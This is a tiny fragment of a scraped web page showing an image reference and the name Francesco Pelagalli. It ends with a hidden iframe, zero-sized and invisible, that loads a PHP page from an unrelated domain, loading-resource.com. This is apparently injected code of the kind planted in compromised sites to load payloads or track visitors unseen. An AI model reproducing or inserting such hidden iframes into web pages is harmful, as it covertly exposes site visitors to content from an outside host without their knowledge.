 Francesco Pelagalli<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>